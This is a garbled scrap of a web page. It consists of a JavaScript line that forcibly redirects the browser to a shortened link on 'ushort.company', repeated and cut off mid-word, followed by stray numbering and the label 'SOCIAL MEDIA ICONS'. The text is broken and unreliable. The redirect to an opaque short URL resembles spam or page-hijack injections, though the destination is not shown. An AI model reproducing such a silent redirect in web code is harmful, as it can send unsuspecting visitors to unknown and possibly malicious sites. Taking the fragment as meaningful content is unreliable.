
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
1
2
3
SOCIAL MEDIA ICONS